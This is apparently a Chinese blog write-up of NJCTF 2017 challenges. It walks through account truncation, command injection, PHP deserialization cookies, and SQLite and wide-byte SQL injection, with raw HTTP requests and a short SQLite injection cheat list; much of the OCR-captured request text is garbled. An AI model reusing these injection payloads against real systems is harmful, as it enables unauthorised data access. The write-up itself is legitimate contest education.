# **NJCTF** writeup

# 原创

 Ni9htMar3
 ● F 2017-03-27 11:41:49 发布
 ● 4650 
 ● 收藏

 分类专栏:
 WriteUp 文章标签:
 writeup

 版权声明:
 本文为博主原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接和本声明。

 本文链接:
 https://blog.csdn.net/Ni9htMar3/article/details/66970006

 版权



WriteUp 专栏收录该内容

**17** 篇文章 **0** 订阅 订阅专栏

WEB

# Login

打开是一个注册与登陆界面,随便注册一个账号然后抓包,发现必须是admin账号才会给flag 这样利用长度截取

| Request                                                                                                    | Response                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Raw Params Headers Hex                                                                                                    | Raw Headers Hex HTML Render                                                                                                    |
| POST /regist.php HTTP/1.1<br>Host: 218.2.197.235:23731<br>Content-Length: 125<br>Cache-Control: max-age=0<br>Origin: http://218.2.197.235:23731<br>Upgrade-Insecure-Requests: 1<br>User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36<br>(KHTML, like Gecko) Chrome/56.0.2924.87 Safari/537.36<br>Content-Type: application/x-www-form-urlencoded<br>Accept:<br>text/html,application/xhul+xml,application/xml;q=0.9,image/webp,*/*;q=0.8<br>Referer: http://218.2.197.235:23731/regist.php<br>Accept-Encoding: gzip, deflate<br>Accept-Encoding: gzip, deflate<br>Mccept-Encoding: close<br>username=admin<br>1&password=111111qA&submit=SIGN+UP | <pre></pre> <pre></pre> <pre>&lt;</pre> |

用空格空出,超出注册用户名长度,然后后面跟一个1避免被函数消掉,这样我们就成功强行修改admin的密码为自己的密码

# we search the database, and you are admin . welcome, admin. your flag is NJCTF{4R3\_Y0u\_7H3\_Re41\_aDM1N?}

http://blog.csdn.net/Ni9htMar3

登陆即得flag

**Get Flag** 

#### 首先按照他所说的输入,会出现图片,并且格式是base64



#### 然后随便输入



#### 填写所需检测的密码:(已输入字符数统计:60)

Y2F00iBpbWFnZXMvYWFhYTogTm8gc3VjaCBmaWxllG9ylGRpcmVjdG9yeQ==

▲ 结果:

cat: images/aaaa: No such file or directory

http://blog.csdn.net/Ni9htMar3

这样只要构造命令,先查看目录,然后 cat 就行 发现 & 是可以绕过,直接 %26 编码然后一直执行 1s 命令查找



发现目标

9iZM2qTEmq67SOdJp%!oJm2%M4!nhS\_thi5\_flag



# **Text wall**

首先查找备份文件找到源码





| a Load URL 43fa24207beeafe97d17e3c4ba79b85d90dcda56a:2:{i:0;s:182:"16d8c3c46653e86                                                                                                    | 9932859dd7a2eb12fa59df777aO:8:"filelist":1:{s:6:"source";O:8:"filelist":1:{s:6:"source";s:9:"index.pl                                                                                                    | np";}}";i:1;s:9:"hiehiehie";}   |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------|
| 🖁 😼 Burp Suite Professional v1.7.11 - Temporary Project - licensed to La                                                                                                    |                                                                                                    |                                 |
| Burp Intruder Repeater Window Help                                                                                                    |                                                                                                    |                                 |
| Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Proje                                                                                                    |                                                                                                    |                                 |
|                                                                                                    |                                                                                                    |                                 |
| Go Cancel <   Y >   Y Follow redirection                                                                                                    | Target: http://218.2.197.235:23721 🖉 ?                                                                                                    |                                 |
| Request                                                                                                    | Response                                                                                                    |                                 |
| Raw Params Headers Hex                                                                                                    | Raw Headers Hex                                                                                                    |                                 |
| POST / HTF/1.1       IA         Host: 218.2.197.235:23721       IA         Content-Length: 19       Cache-Control: nar-age=0         Origin: http://218.2.197.235:23721       Upgrade-Insecure-Requests: 1         User-Agent: Mosila/S.0.0 (Windows NT 10.0; Win64; x04) AppleWebKit/537.36       (KHTML, like Gecko) Chrome/56.0.2924.87 Safari/537.36         Content-Type: application/xwwr-form-urlencoded       Accept:         content-Type: application/xwwr-form-urlencoded       Accept: acception/xww.form-urlencoded         Accept: http://218.2.197.235:23721/       Accept-tanguage: zh=CN, zh; q=0.8         Coolie:       Iists=Occd2ffbb178545a887ecf0b379a1b3da94d41b7a%34%34%7Ei%340%3Es%34182%34%2216         dc3c4065369933893d7a2bb12fa59df777a0%353A%25324/161ist%2522%253B%3514       K%357B%253A%2522index.php%2522%253B%257D         %257D%253A%2522ource%252%253Bs%253A%2522index.php%2522%253B%257D       Conmection: close         hiehiehi=e       Iieliehies | HTTP/1.1 302 Found<br>Server: ngimx/1.10.2<br>Date: Fri, 24 Mar 2017 07:23:52 GMT<br>Content-Type: text/httal: charset=UTF-8<br>Content-Ingth: 0<br>Connection: close<br>X-Powered-By: PHF/5.6.30<br>Set-Cookie:<br>lists=43fa24207beeafe97d17=3c4ba79b85d90dcda56a%3A2%3A%7Bi%3A0%3Bs%3A182%3A%221<br>dd8c3c40653e89932859df7a_2eb12fa59df777a04253A80253A%2527file1ist%522%255A1%25<br>33%257Bs%253A%253A%2522source%2522%253Bs%253A9%253A%2522index.php%2522%253B%<br>257D%257D%22%3Bi%3A1%3Bs%3A9%3A%22hiehiehie%22%3B%7D<br>Location: / | http://blog.csdn.net/Ni9htMar3. |



也可以用下面这种写法



得到 index.php 的内容

```
highlight_file('hiehiehie.txt', true).highlight_file($this->source,
$lists[] = $info;
$sha1 = serialize($lists);
    <h1>Please Get Flag!!</h1>
```

#### 看别人的wp发现一道类似的题

https://losfuzzys.github.io/writeup/2016/10/02/tumctf-web50/

# Wallet

由于提示是由源码的,所以疯狂找源码,因为是压缩包形式,用 www.zip 找到源码,密码是弱口令,猜测是 njctf2017 得到源码

#### Welcome to the admin panel!

| Wallet ID: | Submit Query                                                                                                    |             |           |         |            |                     |
|------------|----------------------------------------------------------------------------------------------------|-------------|-----------|---------|------------|---------------------|
|            | Burp Suite Professional v1.7.11 - Temporary Project - licensed to Lar<br>Burp Intruder Repeater Window Help                                                                                                    | ry_Lau      |           |         |            |                     |
|            | Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Proje                                                                                                    | User option | Alerts    |         |            |                     |
|            | 1 × 2 × 3 × 4 × 5 × 6 ×       Go     Cancel        >   ▼                                                                                                    |             |           |         |            | Target: http://218. |
|            | Request                                                                                                    | Respo       | nse       |         |            |                     |
|            | Raw         Params         Headers         Hex           CET /admin.php         HTTP/1.1         Hex           GET /admin.php         HTTP/1.1         Hex           Upprade-Insecure-Requests:         1         Upprade-Insecure-Requests:         1           User-Agent:         Nozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36         Accept:           Accept:         text/html, application/xhtl+xml,application/xml;q=0.9, image/webp,*/*;q=0.8         Referer: http://218.2.197.235:23723/index.php?page=index           Accept-Language:         zh-CN,zh;q=0.8         Cookie:         Ists=0ccd2ffbb178545a887ecf0b379a1b3da94d41b7a%3A1%3A%7Bi%3A0%3Bs%3A182%3A%2216           dsc3e66653e9932659dd7a2eb12fa59df777a0%353A%253A%2523A%2522filelist%2522%253A1%253A         %257Bs%253A%2522x0zce%2522%258B%257D           %257Bs%253A%2522source%2522%258B%253A%2522index.php%2522%253B1%253A         %257Bs%253A%2522%253B%257D           %257Bs%253A%2522x0zcs%2522%258B%253A%2522index.php%2522%253B1%253A         %257Bs%253A%2522%253B%257D | Raw Welcome | Headers 1 | n panel | bmit Query |                     |
|            | Connection: close                                                                                                    |             |           |         |            |                     |

然后就是一个简单的数字型的sqlite注入



#### 得到表名

ET /admin.php?query=1111+union+SELECT+tbl\_name+FROM+sqlite\_master HTTP/1.1
ost: 218.2.197.235:23723
pgrade=Insecure=Requests: 1
ser=Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
KHTML, like Gecko) Chrome/56.0.2924.87 Safari/537.36
ccept:
ext/html,application/xhtml+xml,application/xml;q=0.9,image/webp,\*/\*;q=0.8
eferer: http://218.2.197.235:23723/index.php?page=index
ccept=Encoding: gzip, deflate, sdch
ccept=Language: zh=CN, zh;q=0.8
ookie: auth=QNKCDZ0; hsh=aaroZmOk
onnection: close

HTTP/1.1 200 OK Server: nginx/1.10.2 Date: Fri, 24 Mar 2017 12:37:31 GMT Content-Type: text/html; charset=UTF-8 Content-Length: 21 Connection: close X-Powered-By: PHP/5.6.30 Wallet contains: flag

http://blog.csdn.net/Ni9htMar3

#### 得到列名

GET

//admin.php?query=1111+union+select+sql+from+sqlite\_master+where+tbl\_name="flag" +and+type="table" HTTP/1.1 Host: 218.2.197.235:23723 Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/56.0.2924.87 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,\*/\*;q=0.8 Referer: http://218.2.197.235:23723/index.php?page=index Accept-Encoding: gip, deflate, sdch Accept-Language: zh=CN,zh;q=0.8 Cookie: auth=QNKCDZ0; hsh=aaroZmOk Connection: close HTTP/1.1 200 OK Server: nginx/1.10.2 Date: Fri, 24 Mar 2017 12:56:02 GMT Content-Type: text/html; charset=UTF-8 Content-Length: 113 Connection: close X-Powered-By: PHP/5.6.30 Vary: Accept-Encoding

Wallet contains: CREATE TABLE flag (id varchar(255) not null, amount int(30) not null default 0, primary key(id))

http://blog.csdn.net/Ni9htMar3

#### 得到flag

Final result result is a set of the set of the set

HTTP/1.1 200 OK Server: nginx/1.10.2 Date: Fri, 24 Mar 2017 12:45:14 GMT Content-Type: text/html; charset=UTF-8 Content-Length: 70 Connection: close X-Powered-By: PHP/5.6.30 Vary: Accept-Encoding

Wallet contains: NJCTF{Th3\_m1xtu2e\_OF\_M4gic\_Ha5h\_@nd\_5Qlite\_InJec7ion}

http://blog.csdn.net/Ni9htMar3

## 注: 补充sqlite的注入方法

1 union select group\_concat(tbl\_name) from sqlite\_master-- 暴表 1 union select sulfrom sqlite\_master where tbl\_name="XX" and type="table" -- 爆字段 1 union select group\_concat(XXX) from XX--暴内容

## Come On

这是一道注入题,随便输可知道过滤了 or , and , union , <> 并且注释 # 需转码成 %23 根据别人的提示是宽字节注入,测试一下

http://218.2.197.235:23733/index.php?key=1%df%27||1=1%23 http://218.2.197.235:23733/index.php?key=1%df%27||1=2%23

猜出表名字段名

1%df' || exists(select(flag)from(flag))%23

上脚本

| t requests |
|------------|
|            |
|            |
|            |
|            |
|            |
|            |
|            |
|            |
|            |
|            |
|            |
|            |

| TAUL                                    |
|-----------------------------------------|
| NJCTF                                   |
| NJCTF {                                 |
| NJCTF {5                                |
| NJCTF {5H                               |
| NJCTF {5H0                              |
| NJCTF {5H0W                             |
| NJCTF {5H0W_                            |
| NJCTF {5HOW_M                           |
| NJCTF {5H0W_M3                          |
| NJCTF {5H0W_M3_                         |
| NJCTF {5H0W_M3_S                        |
| NJCTF {5H0W_M3_S0                       |
| NJCTF{5H0W_M3_S0M                       |
| NJCTF{5H0W_M3_S0M3                      |
| NJCTF{5H0W_M3_S0M3_                     |
| NJCTF{5H0W_M3_S0M3_s                    |
| NJCTF{5H0W_M3_S0M3_sQ                   |
| NJCTF{5H0W_M3_S0M3_sQ1                  |
| NJCTF{5H0W_M3_S0M3_sQ1i                 |
| NJCTF{5H0W_M3_S0M3_sQ1i_                |
| NJCTF{5H0W_M3_S0M3_sQ1i_T               |
| NJCTF{5H0W_M3_S0M3_sQ1i_Tr              |
| NJCTF{5H0W_M3_S0M3_sQ1i_TrI             |
| NJCTF{5H0W_M3_S0M3_sQ1i_TrIC            |
| NJCTF{5H0W_M3_S0M3_sQ1i_TrICk           |
| NJCTF{5H0W_M3_S0M3_sQ1i_TrICk5          |
| NJCTF{5H0W_M3_S0M3_sQ1i_TrICk5}         |
| NJCTF {5HOW_M3_SOM3_sQ1i_TrICk5}}       |
| 请按任意键继续 ILLUP://DIOg.CSON.Net/N19htMar3 |

# MISC

# check QQ

直接在QQ群中找

# knock

zjqzhexjzmooqrssaidaiynlebnzjovosltahzjerhorrqxoeironlobdozavoouzjovosqfqsltahmqnqrrjotoerzjohorrqxoebo

尝试维吉尼亚后无果,然后放进quipquip网站直接解密,发现结果

at might be easy you could find the key from this message i used fence to keep the key away from bad

正好与第二个密文间隔一致,然后可以发现后面是乱的,根据提示,将后面的栅栏一下得到结果

▲
结果:
得到因数(排除1和字符串长度):
2369
第1栏: ieactlahfnelsraeeg
第2栏: iecraenaslefeltahg
第3栏: icanseetherealflag
第4栏: irnleaeaaelhcesftg
p://blog.csdn.net/Ni9htMar3

加上NJCTF{}提交成功

ineealcstrlaaehefg

## easy\_crypto

